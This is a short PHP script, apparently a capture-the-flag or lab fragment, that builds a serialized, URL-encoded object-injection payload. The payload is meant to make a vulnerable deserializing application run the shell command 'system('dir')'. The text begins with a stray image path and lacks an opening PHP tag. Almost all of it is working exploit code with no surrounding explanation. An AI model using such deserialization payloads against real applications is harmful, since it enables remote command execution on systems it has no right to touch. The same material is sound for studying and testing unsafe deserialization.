 class  test{
    private $index;
    function __construct()
    {
        $this->index=new execute();
    }
}
class execute{
    public  $test="system('dir');";
}
$a=new test();
echo urlencode(serialize($a));
?>